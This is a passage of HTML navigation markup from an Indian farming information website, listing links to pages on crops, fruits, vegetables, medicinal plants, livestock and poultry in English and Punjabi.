                                                    <li class="dropdown-header">FLOWERS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gladiolus">GLADIOLUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/jasmine">JASMINE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/marigold">MARIGOLD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/rose">ROSE</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/tuberose-rajnigandha">TUBEROSE (RAJNIGANDHA)</a>
                                                    </li>

                                                    <li class="dropdown-header">FORESTRY</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/drek">DREK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/eucalyptus">EUCALYPTUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/poplar">POPLAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/sagwan">SAGWAN</a></li>
                                                    


                                                    <li class="dropdown-header">FRUIT</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/banana">BANANA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/ber">BER</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/99">DATE PALM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruits/grapes">GRAPS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/guava">GUAVA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/jamun">JAMUN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/kinnow">KINNOW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/litchi">LITCHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/loquat">LOQUAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mango">MANGO</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mulberry">MULBERRY</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/muskmelon">MUSKMELON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/orange-mandarins-santra">ORANGE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/papaya">PAPAYA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/peach">PEACH </a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pear-nashpati">PEAR (NASHPATI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/plum">PLUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pomegranate">POMEGRANATE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sapota">SAPOTA</a></li>
                                                     <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sweet-oranges-malta">SWEET ORANGES</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/watermelon">WATERMELON</a></li>



                                                    <li class="dropdown-header">MEDICINAL PLANTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/aloe-vera">ALOE VERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/amla">AMLA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/ashwagandha">ASHWAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bahera">BAHERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bhumi-amalaki">BHUMI AMLAKI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/brahmi">BRAHMI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/dill-seeds">DILL SEEDS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/honey">HONEY</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/indian-bael">INDIAN BAEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/lemon-grass">LEMON GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/mulethi">MULETHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/neem">NEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/pudina">PUDINA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sadabahar">SADABAHAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/safed-musli">SAFED MUSLI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sarpagandha">SARPAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shankhpushpi">SHANKHPUSHPI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shatavari">SHATAVARI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/stevia">STEVIA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sweet-flag">SWEET FLAG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/tulsi">TULSI</a></li>

                                                    <li class="dropdown-header">SPICE AND CONDIMENTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/coriander">CORIANDER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fennel">FENNEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fenugreek">FENUGREEK</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/ginger-adrakh">GINGER (ADRAKH)</a>
                                                    </li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/turmeric-haldi">TURMERIC (HALDI)</a>
                                                    </li>

                                                    <li class="dropdown-header">VEGETABLE CROPS</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/arum-arvi"> ARUM (ARVI)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/ash-gourd"> ASH GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bitter-gourd"> BITTER GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bottle-gourd"> BOTTLE GOURD </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/brinjal"> BRINJAL  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/broccoli"> BROCCOLI </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a></li>
                                                    <li><a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a></li>
                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Animal husbandry and fishery <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">LIVE STOCK</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">Horse</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">Pig</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Fishery</li>brackishwater-aquaculture
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATERf AQUACULTURE"</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Poultry</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                </ul>
                                            </li>
                                            <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                            <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a></li>

                                            <li><a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a></li>
                                            <li><a href="https://blog.apnikheti.com/">Blog</a></li>
                                        </ul>
                                    </div>
                                </nav>
                                <!-- /#sidebar-wrapper -->
                                <!-- Page Content -->
                                <div id="page-content-wrapper">
                                    <button type="button" class="hamburger is-closed" data-toggle="offcanvas">
                                        <span class="hamb-top"></span>
                                        <span class="hamb-middle"></span>
                                        <span class="hamb-bottom"></span>
                                    </button>
                                </div>
                                <!-- /#page-content-wrapper -->
                            </div>
                            <a href="http://blog.apnikheti.com"><img class="img-responsive lazyload" alt="logo" data-src="https://www.apnikheti.com/images/logo.png"></a>
                        </div>
                        <div class="pull-right rightHeader">
                            <div class="searchWrapper">
                                <div class="search">
                                    <form role="search" method="get" id="searchform" action="https://blog.apnikheti.com/?lang=pa" >
                                        <input  type="text" placeholder="Enter Keyword" name="s" id="s" class="searchf"/>
                                        <i class="fa fa-search"></i>
                                        <input type="submit" id="searchsubmit" value=""/>
                                    </form>
                                </div>
                            </div>
                            <div class="socialIconWrapper">
                                <ul class="socialIcon">
                                    <li class="facebook"> <a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                    <li class="insta"> <a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                    <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="header">
                    <nav class="navbar navbar-inverse main-navigation navbar-default">
                        <div class="container">
                            <div class="row">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>
                                
                                                                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                                    <ul class="nav navbar-nav mainNavigation">
                                        <li class="active"> <a href="https://www.apnikheti.com/pb/pn/ਹੋਮ">ਹੋਮ</a></li>
                                        <li class="crop">
                                            <a href="#" id="agriculture">ਖੇਤੀਬਾੜੀ</a>
                                            <ul class="mega-submenu" id="agrmenu">
                                                <li class="active">
                                                    <a id="devcropsDrpDown" data-toggle="tab" href="#cropsDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/agriculture.png" alt="Crops">
                                                        <h4>ਫਸਲਾਂ</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devhortDrpDown" data-toggle="tab" href="#hortDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/horticulture.png" alt="horticulture">
                                                        <h4>ਬਾਗਬਾਨੀ</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="cropsDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <h6>ਅਨਾਜ <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਕਣਕ"> ਕਣਕ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਜਵੀਂ"> ਜਵੀਂ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਜੌਂ"> ਜੌਂ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਝੋਨਾ"> ਝੋਨਾ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਮੱਕੀ-ਸਾਉਣੀ"> ਮੱਕੀ (ਸਾਉਣੀ) </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਮੱਕੀ-ਹਾੜ੍ਹੀ"> ਮੱਕੀ (ਹਾੜ੍ਹੀ) </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਹਰੀ ਖਾਦ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਹਰੀ-ਖਾਦ/ਸਣ"> ਸਣ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਹਰੀ-ਖਾਦ/ਜੰਤਰ"> ਜੰਤਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਹਰੀ-ਖਾਦ/ਮੈਸਟਾ"> ਮੈਸਟਾ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਹਰੀ-ਖਾਦ/ਰਵਾਂਹ"> ਰਵਾਂਹ </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਖੰਡ ਅਤੇ ਸਟਾਰਚ ਦੀ ਫਸਲ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਖੰਡ-ਅਤੇ-ਸਟਾਰਚ-ਦੀ-ਫਸਲ/ਗੰਨਾ"> ਗੰਨਾ  </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਚਾਰਾ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਸ਼ਫਤਲ"> ਸ਼ਫਤਲ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਸੇਂਜੀ-ਹਾਈਬ੍ਰਿਡ"> ਸੇਂਜੀ ਹਾਈਬ੍ਰਿਡ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਗਿੰਨੀ-ਘਾਹ"> ਗਿੰਨੀ ਘਾਹ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਗੁਆਰ"> ਗੁਆਰ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਜਵਾਰ"> ਜਵਾਰ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਬਰਸੀਮ"> ਬਰਸੀਮ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਬਾਜਰਾ-ਨੇਪੀਅਰ-ਹਾਈਬ੍ਰਿਡ"> ਬਾਜਰਾ ਨੇਪੀਅਰ ਹਾਈਬ੍ਰਿਡ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਮੱਕਚਰੀ"> ਮੱਕਚਰੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਰਾਗੀ"> ਰਾਗੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਲੂਸਣ"> ਲੂਸਣ  </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h6>ਤੇਲ ਵਾਲੀਆਂ ਫਸਲਾਂ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਮੂੰਗਫਲੀ">  ਮੂੰਗਫਲੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਅਲਸੀ"> ਅਲਸੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਸਰੋਂਂ"> ਸਰੋਂਂ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਸੂਰਜਮੁਖੀ"> ਸੂਰਜਮੁਖੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਸੋਇਆਬੀਨ"> ਸੋਇਆਬੀਨ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਕਸੁੰਭੜਾ"> ਕਸੁੰਭੜਾ </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਦਾਲ   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਉੜਦ"> ਉੜਦ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਅਰਹਰ"> ਅਰਹਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਹਰੀ-ਮੂੰਗੀ"> ਹਰੀ ਮੂੰਗੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਕਾਲੇ-ਮਾਂਹ"> ਕਾਲੇ ਮਾਂਹ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਛੋਲੇ"> ਛੋਲੇ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਮਸਰ"> ਮਸਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਦਾਲ/ਰਾਜਮਾਂਹ"> ਰਾਜਮਾਂਹ </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਰੇਸ਼ੇਦਾਰ ਫਸਲਾਂ   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਰੇਸ਼ੇਦਾਰ-ਫਸਲਾਂ/ਕਪਾਹ"> ਕਪਾਹ </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="hortDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                
                                                                <li>
                                                                    <h4>ਸਬਜ਼ੀਆਂ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਮਿਰਚ">  ਮਿਰਚ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਅਰਵੀ"> ਅਰਵੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਆਲੂ"> ਆਲੂ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਸ਼ਕਰਕੰਦੀ"> ਸ਼ਕਰਕੰਦੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਸ਼ਲਗ਼ਮ"> ਸ਼ਲਗ਼ਮ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਸ਼ਿਮਲਾ-ਮਿਰਚ"> ਸ਼ਿਮਲਾ ਮਿਰਚ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਹਲਵਾ-ਕੱਦੂ"> ਹਲਵਾ ਕੱਦੂ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਕਰਨੌਲੀ"> ਕਰਨੌਲੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਕਰੇਲਾ"> ਕਰੇਲਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਕਾਲੀ-ਤੋਰੀ"> ਕਾਲੀ ਤੋਰੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਖੀਰਾ"> ਖੀਰਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਖੁੰਭ-ਮਸ਼ਰੂਮ"> ਖੁੰਭ(ਮਸ਼ਰੂਮ) </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਗਾਜਰ"> ਗਾਜਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਚੱਪਣ-ਕੱਦੂ"> ਚੱਪਣ ਕੱਦੂ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਟਮਾਟਰ"> ਟਮਾਟਰ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਟਿੰਡਾ"> ਟਿੰਡਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਤਰ"> ਤਰ  </a>
